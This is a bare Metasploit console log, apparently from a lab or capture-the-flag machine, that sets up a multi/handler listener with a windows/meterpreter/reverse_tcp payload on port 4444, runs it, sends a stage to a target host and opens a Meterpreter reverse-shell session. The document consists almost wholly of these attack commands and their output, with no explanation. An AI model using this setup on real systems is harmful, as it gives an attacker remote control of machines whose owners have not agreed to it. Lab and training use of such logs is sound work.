 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 8 opened (10.10.14.3:4444 -> 10.10.10.5:49164) at 2020-12-09 05:25:49 -0500
meterpreter >